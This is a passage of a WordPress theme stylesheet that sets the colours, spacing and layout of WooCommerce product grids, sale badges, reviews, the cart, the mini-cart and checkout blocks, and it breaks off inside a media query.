.select2-container.select2-container--default .select2-dropdown {
	border-color: #D4D4D8;
}

.woocommerce-Reviews #comments {
	margin-top: 14px;
}

@media screen and (min-width: 768px) {
	.woocommerce-tabs ul.tabs {
		gap: 60px;
	}
}

/**
 * Block.
 */
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {
	position: absolute;
	left: 0;
	color: #FFF;
	border: none;
	border-radius: 0;
	background-color: #27272A;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale span,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale span {
	font-size: 14px;
	text-transform: capitalize;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-left,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-left {
	top: 0;
	left: 0;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-right,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-right {
	width: 50px;
	top: 0;
	right: 0;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link {
	text-decoration: none;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {
	margin-bottom: 16px;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
	color: #3F3F46;
	font-size: 16px;
	text-align: left;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
	color: #3F3F46;
	text-decoration: none;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price,
.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price {
	font-size: 14px;
	margin-bottom: .5em;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price del,
.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price del {
	color: #71717A;
	font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container,
.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container span:before,
.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container span:before {
	color: #F90;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
	display: block;
	background-color: transparent;
	text-align: center;
	margin-top: 16px;
	padding: 6px 24px;
	color: #3F3F46;
	width: 100%;
	font-size: 1.4rem;
	font-weight: 600;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
	display: block;
	font-size: 14px;
	font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
	color: #FFF;
	background-color: #0284C7;
}

.wc-block-grid__products .wc-block-grid__product .wc-forward,
.wc-block-grid__products .wc-block-grid__product .wc-forward {
	display: block;
	font-size: 14px;
	font-weight: 400;
	padding: 6px 24px;
	color: #3F3F46;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
	margin-top: 16px;
	text-decoration: none;
}

.wc-block-grid__products .wc-block-grid__product .wc-forward:hover,
.wc-block-grid__products .wc-block-grid__product .wc-forward:hover {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-grid .wc-block-sort-select {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wc-block-grid .wc-block-sort-select__label {
	display: none;
}

.wc-block-grid .wc-block-sort-select__select {
	padding: 8px 16px;
	border-radius: 4px;
}

.wc-block-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	gap: 16px;
}

.wc-block-pagination .wc-block-pagination-page {
	color: #FFF;
	background: #027ABB;
	border-radius: 4px;
	font-weight: 400;
	padding: 0.2em 0.6em;
}

.wc-block-product-categories.is-dropdown {
	gap: 12px;
}

.wc-block-product-categories .wc-block-product-categories__dropdown {
	width: 100%;
}

.wc-block-product-categories .wc-block-product-categories__dropdown select {
	width: 100%;
	border-radius: 4px;
}

.wc-block-product-categories .wc-block-product-categories__button {
	border-radius: 4px;
}

.wc-block-review-list .wc-block-review-list-item__info {
	margin-bottom: 8px;
}

.wc-block-review-list .wc-block-review-list-item__product {
	font-weight: 600;
}

.wc-block-review-list .wc-block-review-list-item__item {
	padding-bottom: 24px;
	margin-bottom: 24px;
	border-bottom: 1px solid #D4D4D8;
}

.wc-block-review-list .wc-block-review-list-item__text {
	margin-left: 65px;
}

.wc-block-review-list .wc-block-review-list-item__author {
	font-weight: 600;
}

.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
	padding: 8px 16px;
	border-radius: 4px;
}

.wc-block-components-review-list-item__image > img {
	border-radius: 100%;
}

.wc-block-review-sort-select select {
	padding: 8px 16px;
	border-radius: 4px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-title {
	margin-bottom: 16px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-title a {
	color: #3F3F46;
	text-decoration: none;
	font-weight: 600;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-price {
	margin-top: 0;
	font-size: 24px;
	font-weight: 600;
	color: #3F3F46;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-excerpt {
	margin-top: 20px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity {
	position: relative;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .qty {
	min-height: 48px;
	text-align: center;
	padding: 8px 24px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-minus {
	position: absolute;
	top: 1px;
	left: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-plus {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 20px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .single_add_to_cart_button {
	width: 100%;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta {
	padding-top: 24px;
	border-top: 1px solid #D4D4D8;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	gap: 8px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .product_meta,
.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .wp-block-post-terms {
	font-weight: 600;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .product_meta strong,
.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .wp-block-post-terms strong {
	font-weight: 400;
}

.wp-block-woocommerce-cart .wc-block-components-totals-wrapper:after {
	border-color: #D4D4D8;
}

.wp-block-woocommerce-cart .wc-block-cart-items:after {
	border-width: 1px 1px 1px !important;
}

.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-image,
.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-total {
	padding: 16px 0;
}

.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-image span,
.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-total span {
	color: #27272A;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	padding: 16px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block {
	background-color: #F4F4F5;
	padding: 30px 25px 0 25px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title {
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	text-align: left;
	padding: 20px 0;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon,
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item,
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item {
	padding: 0;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content input {
	border-color: #D4D4D8;
	height: 56px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content input:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content .wc-block-components-totals-coupon__button {
	background-color: transparent;
	color: #027ABB;
	border: 1px solid #027ABB;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item .wc-block-components-totals-item__label {
	font-size: 16px;
	font-weight: 600;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item .wc-block-formatted-money-amount {
	font-size: 16px;
	font-weight: 400;
}

.wp-block-woocommerce-cart .wc-block-cart__submit {
	padding: 0 25px 30px 25px;
	background-color: #F4F4F5;
}

.wp-block-woocommerce-cart .wc-block-cart__submit-container a {
	color: #FFF;
	background-color: #027ABB;
	border-radius: 4px;
	text-decoration: none;
}

.wp-block-woocommerce-cart .wc-block-cart__submit-container a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
	color: #52525B;
	text-decoration: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__prices ins {
	font-weight: 600;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-sale-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-product-metadata {
	display: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity {
	position: relative;
	padding-top: 8px !important;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	font-size: 14px;
	width: 100px;
	height: 48px;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	border-color: #D4D4D8;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
	font-size: 20px;
	color: #18181B;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
	font-size: 14px !important;
	color: #71717A !important;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__total {
	font-weight: 600;
}

.wc-block-components-panel__content .wc-block-components-product-metadata {
	display: none;
}

.wc-block-components-product-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p {
	font-size: 16px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p:before {
	height: 72px;
	width: 72px;
	border-radius: 100%;
	margin: 0 auto 24px auto;
	background: #F4F4F5 url(./assets/img/mini-cart.svg);
	background-position: right 50% top 50%;
	content: "";
	display: block;
	background-size: 24px;
	background-repeat: no-repeat;
	opacity: 1;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p strong {
	font-weight: 400;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a {
	background-color: #027ABB;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
	width: 50%;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a span {
	font-size: 14px;
	font-weight: 400;
}

.wc-block-components-drawer__content .wc-block-mini-cart__title {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-components-drawer__close-wrapper svg {
	fill: #18181B;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__prices .price {
	font-size: 14px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__prices ins {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-sale-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-product-metadata {
	display: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity {
	position: relative;
	padding-top: 8px !important;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	font-size: 14px;
	width: 100px;
	height: 48px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	border-color: #D4D4D8;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
	font-size: 20px;
	color: #18181B;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
	font-size: 14px !important;
	color: #71717A !important;
	position: absolute;
	right: -160px;
	top: 16px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__total {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer:after {
	border-color: #D4D4D8;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__label {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__description {
	font-size: 14px !important;
	color: #71717A;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__value {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-cart {
	font-size: 14px;
	-webkit-box-shadow: inset 0 0 0 1px #D4D4D8;
	box-shadow: inset 0 0 0 1px #D4D4D8;
	border-radius: 4px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-cart:hover {
	background-color: #027ABB;
	color: #FFF;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-checkout {
	font-size: 14px;
	border-radius: 4px;
	background-color: #027ABB;
	color: #FFF;
}

.wc-block-checkout .wc-block-components-totals-wrapper:after {
	border-color: #D4D4D8;
	border-width: 1px 0 0;
}

.wc-block-checkout .wc-block-components-totals-coupon__button {
	padding: 8px 16px;
	background: transparent;
	border: 1px solid #027ABB;
	color: #027ABB;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block {
	padding: 30px;
	background: #F4F4F5;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary__button-text {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-product-price,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__label,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__value {
	font-weight: 600;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__label,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__value {
	font-size: 16px;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary-item__quantity {
	background: #027ABB;
	border: none;
	color: #FFF;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
}

.wc-block-checkout .wc-block-checkout__form input {
	border-color: #D4D4D8;
}

.wc-block-checkout .wc-block-checkout__form .wc-block-components-checkout-step__heading h2 {
	font-size: 24px;
	font-weight: 400;
}

.wc-block-checkout .wc-block-checkout__form .wc-block-components-checkout-step__container .wc-block-components-checkout-step__description {
	color: #71717A;
}

.wc-block-checkout .wc-block-components-checkbox__label {
	font-weight: 600;
}

.wc-block-checkout .wc-block-checkout__terms span {
	color: #71717A;
}

.wc-block-checkout .wc-block-components-textarea {
	border-color: #D4D4D8;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button {
	font-size: 14px;
	color: #71717A;
	text-decoration: none;
	font-weight: 400;
	padding: 12px 16px;
	width: 48%;
	border: 1px solid #D4D4D8;
	text-align: center;
	border-radius: 4px;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button:hover {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button svg {
	display: none;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
	font-weight: 400;
	background-color: #027ABB;
	text-align: center;
	border-radius: 4px;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button:hover {
	background-color: #0284C7;
}

.wc-block-cart .wc-block-cart-item__total .wc-block-components-product-price {
	font-weight: 600;
}

.wc-block-cart .wp-block-woocommerce-cart-totals-block .wc-block-components-totals-wrapper .wc-block-components-totals-item .wc-block-components-formatted-money-amount {
	font-weight: 600;
}

.wc-block-cart .wc-block-cart-items__row .wc-block-components-product-price {
	font-size: 14px;
}

.wc-block-product-new .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: none !important;
}

.wc-block-grid__products .wc-block-grid__product-image img {
	height: 100%;
	max-width: 100%;
	width: 100%;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: 0;
}

body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-form .wc-block-components-text-input input[type=email], .wc-block-components-form .wc-block-components-text-input input[type=number], .wc-block-components-form .wc-block-components-text-input input[type=tel], .wc-block-components-form .wc-block-components-text-input input[type=text], .wc-block-components-form .wc-block-components-text-input input[type=url], .wc-block-components-text-input input[type=email], .wc-block-components-text-input input[type=number], .wc-block-components-text-input input[type=tel], .wc-block-components-text-input input[type=text], .wc-block-components-text-input input[type=url] {
	border-color: #D4D4D8;
}

.wc-block-components-form .wc-block-components-text-input input[type=email]:focus, .wc-block-components-form .wc-block-components-text-input input[type=number]:focus, .wc-block-components-form .wc-block-components-text-input input[type=tel]:focus, .wc-block-components-form .wc-block-components-text-input input[type=text]:focus, .wc-block-components-form .wc-block-components-text-input input[type=url]:focus, .wc-block-components-text-input input[type=email]:focus, .wc-block-components-text-input input[type=number]:focus, .wc-block-components-text-input input[type=tel]:focus, .wc-block-components-text-input input[type=text]:focus, .wc-block-components-text-input input[type=url]:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input, .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input {
	border-color: #D4D4D8;
}

.wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus, .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wc-block-components-notice-banner > .wc-block-components-notice-banner__content:last-child {
	color: #71717A;
}

.wc-block-components-order-summary .wc-block-components-order-summary-item:after {
	border-color: #D4D4D8;
}

.wc-block-components-totals-wrapper {
	padding: 20px 0;
}

.wc-block-components-order-summary .wc-block-components-panel__button {
	margin-bottom: 14px;
}

.wc-block-mini-cart__footer .wc-block-components-totals-item.wc-block-mini-cart__footer-subtotal {
	margin-bottom: 30px;
}

/**
 * Cart.
 */
.woocommerce-cart .cart-subtotal th,
.woocommerce-cart .order-total th {
	text-transform: capitalize;
}

.woocommerce-cart .cart-subtotal td,
.woocommerce-cart .order-total td {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-cart .cart-subtotal td .woocommerce-Price-amount,
.woocommerce-cart .order-total td .woocommerce-Price-amount {
	font-weight: 600;
}

.woocommerce-cart .woocommerce-shipping-totals td {
	width: 180px;
}

.woocommerce-cart .woocommerce-shipping-totals td .woocommerce-shipping-methods {
	list-style: none;
}

.woocommerce-cart .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 32px;
	margin-bottom: 60px;
}

.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message {
	padding: 10px;
	background: #F4F4F5;
	border-radius: 4px;
}

.woocommerce-cart .wc-backward {
	padding: 12px 24px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
	border-radius: 4px;
}

.woocommerce-cart .wc-backward:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .cart-empty {
	padding: 25px 30px;
	border: 1px solid #E4E4E7;
	background: #F4F4F5;
	border-radius: 4px;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a {
	display: block;
	padding: 12px 16px;
	border-radius: 4px;
	color: #FFF;
	background-color: #027ABB;
	text-decoration: none;
	text-align: center;
	line-height: 1.8;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .cart_totals h2 {
	color: #27272A;
	font-size: 24px;
}

.woocommerce-cart .woocommerce-cart-form__contents {
	margin: 0;
}

.woocommerce-cart .woocommerce-cart-form__contents a {
	text-decoration: none;
	color: #52525B;
}

.woocommerce-cart .quantity {
	display: inherit;
	overflow: hidden;
	position: relative;
}

.woocommerce-cart .quantity .qty {
	width: 114px;
	height: 48px;
	text-align: center;
}

.woocommerce-cart .quantity .zak-qty-minus {
	position: absolute;
	top: 0;
	padding: 19px 12px;
	line-height: 0.5;
	font-size: 20px;
	border: none;
	background-color: transparent;
	color: #3F3F46;
}

.woocommerce-cart .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.woocommerce-cart .quantity .zak-qty-plus {
	position: absolute;
	top: 0;
	right: 1px;
	padding: 19px 12px;
	line-height: 0.5;
	font-size: 20px;
	border: none;
	background-color: transparent;
	color: #3F3F46;
}

.woocommerce-cart .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.woocommerce-cart .product-remove {
	position: absolute;
	right: 0;
	top: 0;
}

.woocommerce-cart :has(.return-to-shop) .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 22px;
}

.woocommerce-cart thead {
	background-color: #FFF;
}

.woocommerce-cart .cart-collaterals tr th {
	padding-left: 0;
}

.woocommerce-cart th {
	padding: 16px;
	border: 0;
	text-transform: capitalize;
	font-weight: 500;
	color: #27272A;
}

.woocommerce-cart td {
	border: 0;
	color: #3F3F46;
}

.woocommerce-cart td:before {
	font-weight: 500;
	color: #3F3F46;
}

.woocommerce-cart tr {
	display: block;
	position: relative;
	border-radius: 4px;
	border: 1px solid #D4D4D8;
	margin-bottom: 30px;
}

.woocommerce-cart tr:last-child {
	margin-bottom: 0;
}

.woocommerce-cart tr:has(.actions) {
	border: 0;
}

.woocommerce-cart tr:has(.actions) .actions {
	padding: 0;
}

.woocommerce-cart thead tr {
	border-bottom: 1px solid #D4D4D8;
}

.woocommerce-cart .cart_totals {
	margin-top: 30px;
	padding: 30px 24px;
	background-color: #F4F4F5;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	width: 100%;
}

.woocommerce-cart .actions .button {
	width: 100%;
	border: 1px solid #027ABB;
	background-color: #FFF;
	color: #027ABB;
}

.woocommerce-cart .actions .button[aria-disabled="true"] {
	margin-top: 20px;
	width: calc(100% - 20px);
	background-color: #7DD3FC;
	border: 1px solid #7DD3FC;
	color: #FFF;
	cursor: not-allowed;
}

.woocommerce-cart .actions > .button {
	background-color: #027ABB;
	color: #FFF;
	line-height: 1.7;
	padding: 10px 16px;
}

.woocommerce-cart .actions > .button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .actions > .button[disabled] {
	cursor: not-allowed;
	opacity: 0.3;
}

.woocommerce-cart .coupon {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	gap: 8px;
	width: 100%;
	margin-bottom: 20px;
}

.woocommerce-cart .coupon .input-text {
	margin: 0;
	border-radius: 4px;
	width: 100%;
}

.woocommerce-cart .coupon button {
	color: #027ABB;
	border-radius: 4px;
	border-color: #027ABB;
}

.woocommerce-cart .coupon button.button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.product-thumbnail {
	text-align: left;
	width: 100px;
}

.product-thumbnail:before {
	display: none;
}

.qty {
	width: 50px;
	padding: 4px 8px;
}

.woocommerce-cart-form {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}

.woocommerce-cart-form .product-subtotal .woocommerce-Price-amount {
	font-weight: 600;
}

.cart-collaterals {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: calc(100% - 80px);
}

.cart-collaterals .cart_totals .shop_table tr {
	margin-bottom: 0;
	border-width: 0 0 1px  0;
}

.cart-collaterals .cart_totals .shop_table tr td {
	text-align: right;
}

.cart-collaterals .cart_totals .shop_table tr:last-child {
	border-bottom: 0;
}

@media screen and (min-width: 768px) {
	.woocommerce-cart-form {
		border: 1px solid #D4D4D8;
	}
	.woocommerce-cart .product-remove {
		position: unset;
	}
	.woocommerce-cart tr {
		display: revert;
		border: none;
		margin: 0;
	}
	.woocommerce-cart tr:has(.actions) {
		border: 0;
	}
	.woocommerce-cart tr:has(.actions) .actions {
		padding: 1em;
	}
	.woocommerce-cart tbody tr {
		border-bottom: 1px solid #D4D4D8;
	}
	.woocommerce-cart tbody tr:last-child {
